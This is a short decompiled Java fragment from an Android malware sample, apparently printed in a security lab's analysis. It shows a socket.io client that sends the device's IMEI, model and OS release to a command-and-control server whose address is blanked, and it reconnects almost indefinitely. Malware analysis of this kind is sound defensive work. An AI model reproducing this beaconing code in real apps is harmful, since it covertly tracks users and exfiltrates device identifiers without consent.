 private Sock() {
    super();
    try {
        String v0_1 = ActivitySplash.IMEI;
        Options v1 = new Options();
        v1.reconnection = true;
        v1.reconnectionDelay = 5000;
        v1.reconnectionDelayMax = 999999999;
        StringBuilder v1_1 = new StringBuilder();
        v1_1.append("http:// :01994?model=");
        v1_1.append(Uri.encode(Build.MODEL));
        v1_1.append("&manf=");
        v1_1.append(v0_1);
        v1_1.append("&release=");
        v1_1.append(Build$VERSION.RELEASE);
        v1_1.append("&id=");
        v1_1.append(v0_1);
        this.ioSocket = IO.socket(v1_1.toString());
    }
    catch(URISyntaxException v0) {
        v0.printStackTrace();
    }
}
暗影安全实验室